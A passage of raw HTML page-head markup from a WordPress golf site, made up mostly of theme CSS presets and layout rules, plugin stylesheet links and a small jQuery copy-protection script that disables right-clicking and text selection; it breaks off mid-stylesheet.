!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-border-color{border-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-border-color{border-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-border-color{border-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-border-color{border-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-border-color{border-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-border-color{border-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-border-color{border-color: var(--wp--preset--color--info) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-warning-border-color{border-color: var(--wp--preset--color--warning) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-border-color{border-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-border-color{border-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-border-color{border-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-border-color{border-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-border-color{border-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-border-color{border-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-border-color{border-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-border-color{border-color: var(--wp--preset--color--light-01) !important;}.has-light-02-border-color{border-color: var(--wp--preset--color--light-02) !important;}.has-light-03-border-color{border-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-border-color{border-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-border-color{border-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-border-color{border-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-border-color{border-color: var(--wp--preset--color--medium-04) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-ema-s-4-font-size{font-size: var(--wp--preset--font-size--ema-s-4) !important;}.has-ema-s-3-font-size{font-size: var(--wp--preset--font-size--ema-s-3) !important;}.has-ema-s-2-font-size{font-size: var(--wp--preset--font-size--ema-s-2) !important;}.has-ema-s-1-font-size{font-size: var(--wp--preset--font-size--ema-s-1) !important;}.has-ema-m-font-size{font-size: var(--wp--preset--font-size--ema-m) !important;}.has-ema-l-1-font-size{font-size: var(--wp--preset--font-size--ema-l-1) !important;}.has-ema-l-2-font-size{font-size: var(--wp--preset--font-size--ema-l-2) !important;}.has-ema-l-3-font-size{font-size: var(--wp--preset--font-size--ema-l-3) !important;}.has-ema-l-4-font-size{font-size: var(--wp--preset--font-size--ema-l-4) !important;}.has-ema-l-5-font-size{font-size: var(--wp--preset--font-size--ema-l-5) !important;}.has-ema-l-6-font-size{font-size: var(--wp--preset--font-size--ema-l-6) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://golfnokiwami.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='protect-link-css-css' href='https://golfnokiwami.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium/style.css?ver=1.7.5' media='all' />
<link rel='stylesheet' id='emanon-style-css' href='https://golfnokiwami.com/wp-content/themes/emanon-premium-child/style.css?ver=1.7.5' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js?ver=3.7.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://golfnokiwami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golfnokiwami.com/wp-json/wp/v2/posts/8699" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golfnokiwami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolfnokiwami.com%2Fstrong-impact-is-made%2F&#038;format=xml" />
		
		<script type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style id="emanon-premium-style-inline-css">:root {--ep-site-title-font-size-sp:32px;--ep-site-title-font-size-pc:32px;--ep-site-description-margin:0px;}:root :where(a:where(:not(.wp-element-button))) {text-decoration:none;}html, body, h1, h2, h3, h4, ul, ol, dl, li, dt, dd, p, div, span, img, a, table, tr, th, td {margin:0;padding:0;font-size:100%;vertical-align:baseline;box-sizing:border-box;}article, header, footer, aside, figure, figcaption, nav, section {display:block;}ol,ul{list-style:none;list-style-type:none;}figure {margin:0;}img {border-style:none;}table {border-collapse:collapse;border-spacing:0;}td,th {word-break:break-all;}*,*::before,*::after {box-sizing:border-box;}html {font-size:var(--ep-base-font-size-sp, 16px);letter-spacing:var(--ep-base-letter-spacing-sp, normal);}@media screen and (min-width:600px) {html {font-size:var(--ep-base-font-size-tablet, 16px);letter-spacing:var(--ep-base-letter-spacing-tablet, normal);}}@media screen and (min-width:1200px) {html {font-size:var(--ep-base-font-size-pc, 16px);letter-spacing:var(--ep-base-letter-spacing-pc, normal);}}body {word-wrap :break-word;overflow-wrap :break-word;line-height:var(--ep-base-line-height-sp, 1.6);background-color:#fff;font-family:var(--ep-body-font-family);font-size:1rem;font-weight:normal;font-variant-ligatures:none;color:#333333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;overflow-x:clip;}@media screen and (min-width:600px) {body {line-height:var(--ep-base-line-height-tablet, 1.6);}}@media screen and (min-width:1200px) {body {line-height:var(--ep-base-line-height-pc, 1.6);}}h1 {font-weight:bold;font-size:1.6rem;clear:both;}h2 {font-weight:bold;font-size:1.33333rem;clear:both;}h3,h4 {font-weight:bold;font-size:1.14286rem;clear:both;}h5,h6 {font-weight:normal;font-size:1rem;clear:both;}b, strong, .strong {font-weight:bold;}dfn,cite,em {font-style:italic;}hr {height:2px;border:0;background-color:#e5e7e8;}img {height:auto;max-width:100%;vertical-align:middle;}blockquote {position:relative;display:block;margin:0;padding-top:24px;padding-bottom:24px;padding-right:32px;padding-left:32px;line-height:1.8;font-size:0.88889rem;}blockquote >:first-child {margin-top:0;}blockquote >* {margin-top:16px;}blockquote cite {display:block;margin-top:16px;font-size:0.8rem;color:#484848;}blockquote cite a,blockquote cite a:hover {text-decoration:underline;}pre {overflow:auto;white-space:pre;text-align:left;font-size:0.88889rem;}abbr[title] {text-decoration:underline;}ins {text-decoration:none;}small,.small {font-size:0.72727rem;}code {font-family:monospace, serif;}table thead th {padding:8px 12px;background-color:#fafafa;font-weight:bold;}table th {padding:8px 12px;background-color:#fafafa;border:1px solid #b8bcc0;vertical-align:middle;font-weight:bold;}table td {padding:8px 12px;vertical-align:middle;border:1px solid #b8bcc0;}label {cursor:pointer;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],textarea {-webkit-appearance:none;appearance:none;padding-top:6px;padding-bottom:6px;padding-right:12px;padding-left:12px;width:100%;border-radius:3px;background-color:#fff;border:1px solid #b8bcc0;transition:all 0.2s ease-in;letter-spacing:0.04em;font-family:inherit;font-size:1rem;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {outline:0;}input[type="color"] {border-radius:3px;border:1px solid #b8bcc0;}input[type="range"] {-webkit-appearance:none;appearance:none;background-color:#b8bcc0;height:2px;}input[type="radio"],input[type="checkbox"] {margin-right:8px;}input[type="file"] {-webkit-appearance:none;appearance:none;margin:8px 0;width:100%;}input[type="button"],input[type="submit"] {position:relative;display:inline-block;padding-top:6px;padding-bottom:6px;padding-right:32px;padding-left:32px;border:none;text-align:center;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;overflow:hidden;cursor:pointer;transition:all 0.3s ease;-webkit-appearance:button;appearance:button;}button {position:relative;border:1px solid transparent;cursor:pointer;transition:all 0.3s ease;letter-spacing:0.04em;font-family:inherit;font-size:0.88889rem;text-transform:none;-webkit-appearance:button;appearance:button;}select {padding-right:8px;padding-left:8px;width:100%;height:32px;background-color:#fff;border:1px solid #b8bcc0;border-radius:3px;letter-spacing:0.04em;font-family:inherit;font-size:1rem;text-transform:none;-webkit-appearance:none;appearance:none;}select::-ms-expand {display:none;}input[type="search"],textarea {width:100%;font-family:inherit;font-size:1rem;}iframe {vertical-align:bottom;}summary {position:relative;cursor:pointer;list-style-type:none;transition:all 0.2s ease 0s;}summary::-webkit-details-marker {display:none;}a:hover {transition:all 0.3s ease;}.l-body {overflow-x:hidden;}.l-container {position:relative;display:flex;flex-direction:column;min-height:100vh;}.l-contents {flex:1 0 auto;}.l-content,.l-content__sm,.l-content__fluid {position:relative;margin:auto;width:calc(100% - 32px);}.l-header .l-content,.l-header .l-content__fluid {width:100%;}.l-content__inner {margin-top:16px;margin-bottom:32px;}@media screen and ( max-width:599px ) {.l-content__inner.is-sp-fluid{margin-right:-16px;margin-left:-16px;}}.l-content__inner.margin-top-none-style {margin-top:0;}.l-content__inner.margin-bottom-none-style {margin-bottom:0;}.l-content__inner.margin-none-style .article-body {padding-bottom:0;}@media screen and (min-width:600px) {.l-content__inner {margin-top:40px;margin-bottom:64px;}}@media screen and (min-width:768px) {.l-content,.l-content__sm,.l-header .l-content {width:calc(768px - 32px);}}@media screen and (min-width:960px) {.l-content,.l-header .l-content {width:calc(960px - 32px);}}@media screen and (min-width:1200px) {.l-content,.l-header .l-content {width:calc(1212px - 32px);}}.l-content-widget {position:relative;margin:auto;width:calc(100% - 32px);}.home.page .l-content__main .c-section-widget__inner .l-content-widget {width:100%;}.wp-block-columns .c-section-widget__inner .l-content-widget {width:100%;}@media screen and (min-width:1200px) {.one-col .l-content__main,.c-section-widget__inner .l-content-widget {margin-left:auto;margin-right:auto;}.home.page .one-col .l-content__main,.c-section-widget__inner .l-content-widget {width:var(--ep-one-col-content-width-front-page);}.page .one-col .l-content__main {width:var(--ep-one-col-content-width);}.single .one-col .l-content__main {width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main {width:var(--ep-one-col-content-width-sales);}.page .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width);}.single .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-post);}.single.custom-post-sales .one-col .l-content__main .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {max-width:var(--ep-one-col-content-width-sales);}.blog .one-col .l-content__main {width:var(--ep-one-col-content-width-blog);}.archive .one-col .l-content__main {width:var(--ep-one-col-content-width-archive);}.search .one-col .l-content__main {width:var(--ep-one-col-content-width-search);}.error404 .one-col .l-content__main {width:var(--ep-one-col-content-width-error404);}}.home .article-body {padding-bottom:0;}.wrapper-column {width:100%;}.wrapper-column.has-sp-column {width:calc(100% + 12px);}[class^="column-"],[class*="column-"] {width:100%;}[class^="column-sp-"],[class*="column-sp-"] {margin-right:12px;}.column-sp-1 {width:calc(8.333% - 12px);}.column-sp-2 {width:calc(16.667% - 12px);}.column-sp-3 {width:calc(25% - 12px);}.column-sp-4 {width:calc(33.333% - 12px);}.column-sp-5 {width:calc(41.667% - 12px);}.column-sp-6 {width:calc(50% - 12px);}.column-sp-7 {width:calc(58.333% - 12px);}.column-sp-8 {width:calc(66.667% - 12px);}.column-sp-9 {width:calc(75% - 12px);}.column-sp-10 {width:calc(83.333% - 12px);}.column-sp-11 {width:calc(91.667% - 12px);}.column-sp-12 {width:calc(100% - 12px)}@media screen and (min-width:600px) {.wrapper-column,.wrapper-column.has-sp-column {width:calc(100% + 24px);}.column-none {width:auto;}.column-1 {margin-right:24px;width:calc(8.333% - 24px);}.column-2 {margin-right:24px;width:calc(16.667% - 24px);}.column-3 {margin-right:24px;width:calc(25% - 24px);}.column-4 {margin-right:24px;width:calc(33.333% - 24px);}.column-5 {margin-right:24px;width:calc(41.667% - 24px);}.column-6 {margin-right:24px;width:calc(50% - 24px);}.column-7 {margin-right:24px;width:calc(58.333% - 24px);}.column-8 {margin-right:24px;width:calc(66.667% - 24px);}.column-9 {margin-right:24px;width:calc(75% - 24px);}.column-10 {margin-right:24px;width:calc(83.333% - 24px);}.column-11 {margin-right:24px;width:calc(91.667% - 24px);}.column-12 {margin-right:24px;width:calc(100% - 24px)}}.u-row {display:flex;}.u-row-wrap {flex-wrap:wrap;}.u-row-nowrap {flex-wrap:nowrap;}.u-row-item-top {align-items:flex-start;}.u-row-item-center {align-items:center;}.u-row-item-bottom {align-items:flex-end;}.u-row-cont-around {justify-content:space-around;}.u-row-cont-between {justify-content:space-between;}.u-row-cont-start {justify-content:flex-start;}.u-row-cont-center {justify-content:center;}.u-row-cont-end {justify-content:flex-end;}.u-row-dir {flex-direction:row;}.u-row-dir-reverse {flex-direction:row-reverse;}.u-row-dir-column {flex-direction:column;}.u-row-flex-grow-1 {flex-grow:1;}.u-row-flex-grow-2 {flex-grow:1;}.u-row-flex-grow-3 {flex-grow:1;}@keyframes fade {from {opacity:0;}to {opacity:1;}}@keyframes fadeIn {from {opacity:0;transform:translateY(16px);}to {opacity:1;}}@keyframes fadeDown {from {opacity:0;transform:translateY(-16px);}to {opacity:1;}}@keyframes fadeSlideIn {from {opacity:0;transform:translateX(-32px);}to {opacity:1;}}@keyframes fadeOut {from {opacity:1;}to {opacity:0;transform:translateY(16px);}}@keyframes slideDown {from {transform:translateY(-100%);opacity:0;}to {transform:translateY(0);opacity:1;}}@keyframes slideUp {from {transform:translateY(0);}to {transform:translateY(-100%);}}@keyframes slideUpText {from {transform:translateY(-30%);opacity:0;}to {transform:translateY(-50%);opacity:1;}}@keyframes scrolldown {0%{height:0;top:0;opacity:0;}30%{height:50px;opacity:1;}100%{height:0;top:80px;opacity:0;}}@keyframes circle {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}@keyframes spinY {from {transform:rotateY( 0deg );}to {transform:rotateY( 360deg );}}@keyframes sound-visualize {0% {transform:scaleY(0);}50% {transform:scaleY(1);}100% {transform:scaleY(0.2);}}@keyframes blur-text {0% {filter:blur(0);opacity:1;}100% {filter:blur(2px);opacity:0.8;}}@keyframes expansion-image {0% {transform:scale(1);}100% {transform:scale(1.15);}}@keyframes reduced-image {0% {transform:scale(1.15);}100% {transform:scale(1);}}@keyframes reduced-image-blur {0% {transform:scale(1.15)rotate(0.001deg);filter:blur(4px);}40% {filter:blur(0);}100% {transform:scale(1);filter:blur(0);}}@keyframes slide-image {from {transform:translateX(0);}to {transform:translateX(48px);}}@keyframes lustre {100% {left:60%;}}@keyframes ripple-drop {100% {transform:scale(2);opacity:0;}}@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(calc(100% + 360px));}to {opacity:1;transform:translateX(0);}}@media screen and (min-width:600px) {@keyframes ctaIconSlideInRight {from {opacity:0;transform:translateX(360px);}to {opacity:1;transform:translateX(0);}}}@keyframes headerLanguage {from {opacity:0;transform:translateY(16px);}to {opacity:1;transform:translateY(0);}}@keyframes arrowLeft {50% {left:-0.2em;opacity:1;}100% {left:-0.8em;opacity:0;}}@keyframes arrowRight {50% {right:-0.2em;opacity:1;}100% {right:-0.8em;opacity:0;}}@keyframes clipMove {from {opacity:1;}to {opacity:1;clip-path:inset(0 0 0 0)}}.l-header {position:relative;z-index:200;}@media screen and (max-width:959px) {.l-header.l-header__sticky-sp {position:sticky;top:0;width:100%;}}@media screen and (min-width:960px) {.is-header-animation-fade:not(.is-disabled-header-animation).l-header,.is-header-animation-fadeDown:not(.is-disabled-header-animation) .l-header,.is-header-animation-fadeSlideIn:not(.is-disabled-header-animation) .l-header {visibility:hidden;}.is-header-animation-fade.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fade 1.0s ease-in-out;}.is-header-animation-fadeDown.header-animation:not(.is-disabled-header-animationn) .l-header {visibility:visible;animation:fadeDown 0.8s ease-in-out;}.is-header-animation-fadeSlideIn.header-animation:not(.is-disabled-header-animation) .l-header {visibility:visible;animation:fadeSlideIn 0.8s ease-in-out;}}.l-header__inner {display:flex;align-items:center;justify-content:space-between;height:60px;overflow:hidden;}.l-header__inner.is-header-custom {display:block; height:100%;}.home:not(.paged).is-overlay .l-header,[class*="_full_width"].is-overlay .l-header,[class*="_full_width_overlay"].is-overlay .l-header {position:absolute;top:0;left:0;right:0;z-index:200;}.home:not(.paged).is-overlay .header-info.has-background-color,[class*="_full_width_overlay"].is-overlay .header-info.has-background-color,[class*="_full_width"].is-overlay .header-info.has-background-color {background-color:inherit;}.home:not(.paged).is-overlay .l-header-custom,.home:not(.paged).is-overlay .l-header-default,.home:not(.paged).is-overlay .l-header-center,.home:not(.paged).is-overlay .l-header-row,[class*="_full_width"].is-overlay .l-header-custom,[class*="_full_width"].is-overlay .l-header-default,[class*="_full_width"].is-overlay .l-header-center,[class*="_full_width"].is-overlay .l-header-row,[class*="_full_width_overlay"].is-overlay .l-header-custom,[class*="_full_width_overlay"].is-overlay .l-header-default,[class*="_full_width_overlay"].is-overlay .l-header-center,[class*="_full_width_overlay"].is-overlay .l-header-row {background-color:inherit;border-bottom:inherit;}@media screen and (min-width:600px) {.l-header__inner {height:86px;overflow:visible;}.l-header-default .l-header__inner {justify-content:flex-start;}.l-header-center .l-header__inner {justify-content:center;}}.header-site-branding {display:flex;flex-direction:column;justify-content:center;width:100%;height:60px;}.sticky-menu .header-site-branding {height:64px;}@media screen and (max-width:959px) {.header-site-branding:not(.is-tagline-right-logo).has-drawer-menu-tablet:not(.is-left) {margin-left:-58px;}.header-site-branding.is-left:not(.has-drawer-menu-tablet),.is-hamburger-right-sp .header-site-branding.is-left.has-drawer-menu-tablet {margin-left:16px;}.header-site-branding.is-tagline-right-logo.is-left {justify-content:flex-start;}.header-site-branding.is-center {align-items:center;text-align:center;}}.header-site-branding.is-tagline-right-logo {flex-direction:row;align-items:center;}@media screen and (min-width:960px) {.l-header-default .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-row .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc),.l-header-menu-fixed-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc),.l-header-menu-drop-logo .header-site-branding.is-drop-fixed:not(.has-drawer-menu-pc) {margin-left:16px;}}@media screen and (min-width:1200px) {.is-fixed-sidebar-menu .l-content__fluid .header-site-branding:not(.has-drawer-menu-pc) {margin-left:32px;}}@media screen and (min-width:600px) {.l-header-default .header-site-branding.is-tagline-right-logo,.l-header-row .header-site-branding.is-tagline-right-logo,.l-header-menu-fixed-logo .header-site-branding.is-tagline-right-logo {justify-content:flex-start;}}.icon-logo-sp,.icon-logo-common {margin-right:6px;}@media screen and (min-width:600px) {.icon-logo-sp {display:none;}}@media screen and (max-width:599px) {.icon-logo-common {display:none;}}.site-logo {display:flex;flex-direction:column;vertical-align:middle;font-size:inherit;width:fit-content;}.site-title.is-right-logo,.site-logo.is-right-logo {display:flex;flex-direction:row;justify-content:center;align-items:center;}@media screen and (min-width:600px) {.site-title.is-right-logo,.site-logo.is-right-logo {justify-content:flex-start;margin-left:0;}}.site-logo__img-sp,.site-logo__img-common {height:40px;width:auto;}.l-header-menu-drop-logo .site-logo__img-common,.l-header-menu-drop-logo .icon-logo-common {height:min(44px, 32px);}.l-header-menu-fixed-logo .site-logo__img-common,.l-header-menu-fixed-logo .icon-logo-common {height:min(44px, 32px);}@media screen and (min-width:600px) {.site-logo__img-sp {display:none;}.site-logo__img,.site-logo__img-common {height:44px;width:auto;}}@media screen and (max-width:599px) {.site-logo__img-common.has-logo-sp {display:none;}}.site-title {vertical-align:middle;line-height:1;width:fit-content;}.is-tagline-on-logo .site-title {margin-top:calc(var(--ep-site-title-font-size-sp) * -0.2);}.is-tagline-under-logo .site-title {margin-bottom:calc(var(--ep-site-title-font-size-sp) * -0.1);}.is-tagline-on-logo .site-description {margin-bottom:var(--ep-site-description-margin);}.is-tagline-under-logo .site-description{margin-top:var(--ep-site-description-margin);}.site-title .header-site-branding__link {letter-spacing:0.025em;font-size:var(--ep-site-title-font-size-sp);}@media screen and (min-width:600px) {.site-title .header-site-branding__link {font-size:var(--ep-site-title-font-size-pc);}}.is-drop-fixed .site-title .header-site-branding__link {font-size :min(var(--ep-site-title-font-size-pc), 40px);}.site-description {display:block;line-height:1.5;font-size:0.72727rem;letter-spacing:0.04em;color:#828990;}.is-tagline-right-logo .site-description {margin-left:var(--ep-site-description-margin);text-align:left;line-height:1.2;}@media screen and (min-width:600px) {.l-header-center .header-site-branding {align-items:center;text-align:center;}}.hamburger-menu {max-width:58px;min-width:58px;box-sizing:border-box;padding:0;border:none;outline:none;border-radius:0;background-color:inherit;line-height:1.2;text-align:center;cursor:pointer;}@media screen and (max-width:599px) {.is-hamburger-right-sp .l-header__inner {flex-direction:row-reverse;}.is-hamburger-right-sp .header-site-branding.has-drawer-menu-tablet:not(.is-left){margin-right:-58px;margin-left:0;}}.hamburger-menu-label {line-height:1;text-align:center;letter-spacing:0;font-size:0.625rem;}@media screen and (min-width:960px) {.l-header .l-content .hamburger-menu {max-width:46px;min-width:46px;}}.hamburger-menu-trigger,.hamburger-menu-trigger span {display:inline-block;box-sizing:border-box;}.hamburger-menu-trigger {position:relative;width:26px;height:18px;}.fixed-sidebar-menu .hamburger-menu-trigger {width:32px;height:18px;}.fixed-sidebar-menu .hamburger-menu-label {font-size:0.72727rem;}@media screen and (max-width:599px) {.has-menu .hamburger-menu-trigger {top:-4px;}}.hamburger-menu-trigger span {position:absolute;left:0;width:100%;height:1px;border-radius:3px;}.hamburger-menu-trigger span:nth-of-type(1) {top:0;transition:all 0.3s ease;}.hamburger-menu-trigger span:nth-of-type(2) {top:8px;}.hamburger-menu-trigger span:nth-of-type(3) {bottom:0;transition:all 0.3s ease;}.hamburger-menu:hover {border:none;background-color:inherit;}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(1),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(1) {transform:translateY(2px);}.hamburger-menu:hover .hamburger-menu-trigger span:nth-of-type(3),.fixed-sidebar-menu:hover .hamburger-menu-trigger span:nth-of-type(3) {transform:translateY(-2px);}.hamburger-menu-floating,.hamburger-menu-floating-fixed {position:fixed;visibility:hidden;right:16px;bottom:90px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;border-radius:50%;border:none;outline:none;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:199;}.is-drawer-open .hamburger-menu-floating,.is-drawer-open .hamburger-menu-floating-fixed {z-index:999;}@media screen and (min-width:600px) {.hamburger-menu-floating,.hamburger-menu-floating-fixed {right:0;bottom:80px;}}.hamburger-menu-floating.is-show,.hamburger-menu-floating-fixed {visibility:visible;transform:translateX(0);}.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed:hover {border:none;}.hamburger-menu-floating:not(.has-menu) .hamburger-menu-trigger,.hamburger-menu-floating-fixed:not(.has-menu) .hamburger-menu-trigger {margin-top:4px;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {position:absolute;right:0;bottom:9px;left:0;}.hamburger-menu-floating span,.hamburger-menu-floating-fixed span {transition:0.3s cubic-bezier(0,.6,.99,1);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(1),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(1) {transform:translate(0, 9px) rotate(-45deg);}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(2),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(2) {opacity:0;}.hamburger-menu-floating.is-active .hamburger-menu-trigger span:nth-of-type(3),.hamburger-menu-floating-fixed.is-active .hamburger-menu-trigger span:nth-of-type(3) {transform:translate(0, -8px) rotate(45deg);}@media screen and (min-width:960px) {.fixed-sidebar-menu {padding-top:calc( 52px - calc( var(--ep-site-title-font-size-pc) / 2 ) );}.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 46px - calc( 44px / 2 ) );}.has-header-info .fixed-sidebar-menu {padding-top:56px;}.header-info.has-has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 78px - calc( 44px / 2 ) );}.tagline_on_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 74px - calc( 44px / 2 ) );}.tagline_under_logo.has-header-info.has-site-logo-img .fixed-sidebar-menu {padding-top:calc( 68px - calc( 44px / 2 ) );}}.header-cta {position:absolute;right:0;}.header-cta.is-hamburger-right-sp {left:0;right:unset;}@media screen and (min-width:600px) {.header-cta.is-hamburger-right-sp {left:unset;right:0;}}.header-cta .is-active .switch-off,.header-cta .switch-on {display:none;}.header-cta .is-active .switch-on {display:block;}.is-header-cta-reverse {flex-direction:row-reverse;}@media screen and (min-width:600px) {.is-header-cta-reverse {flex-direction:row;}}.header-cta__item {margin-left:16px;min-width:20px;width:max-content;text-align:center;z-index:301;}.header-cta__item a 